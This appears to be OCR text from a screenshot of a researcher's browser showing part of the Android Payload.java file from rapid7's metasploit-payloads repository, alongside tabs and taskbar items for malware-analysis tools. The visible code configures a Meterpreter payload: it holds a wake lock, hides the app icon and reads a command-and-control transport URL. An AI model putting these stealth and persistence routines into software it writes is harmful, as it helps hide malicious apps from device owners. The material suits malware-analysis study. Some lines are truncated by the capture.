 metasploit-payloads/Payload.java at master · rapid7/metasploit-payloads — Mozilla Fi
CTI Investigation i
metasploit-payloa
@cryptax – Medium
https://github.com/rapid7/metasploit-payloads/blob/master/java/androidpa
153%
103 File currentDir = new File(".");
104 String path = currentDir.getAbsolutePath();
105 parameters = new Object[]{ path , configBytes };
106 }
107
108 Config config = ConfigParser.parseConfig(configBytes);
109 if (config == null || config.transportConfigList == null || config.transportConf
110 return;
111 }
112 PowerManager.WakeLock wakeLock = null;
113 if ((config.flags & Config.FLAG_WAKELOCK) != 0 && context != null) {
114 PowerManager powerManager = (PowerManager) context.getSystemService(Context.POWER_SERVICE);
115 wakeLock = powerManager.newWakeLock(PowerManager.PARTIAL_WAKE_LOCK, Payload.class.getSimpleName());
116 wakeLock.acquire();
117 }
118 if ((config.flags & Config.FLAG_HIDE_APP_ICON) != 0) {
119 hideAppIcon();
120 }
121 stageless_class = config.stageless_class;
122 TransportConfig transportConfig = config.transportConfigList.get(0);
123 String url = transportConfig.url;
124 long currentTime = System.currentTimeMillis();
125 long payloadStart = currentTime;
126 session_expiry = config.session_expiry + payloadStart;
127 long retryTotal = transportConfig.retry_total;
No Hat ...
[axelle...
axelle@...
emacs@...
metaspl...
JEB - /sh...
OBS 25....
[malwar...
14:52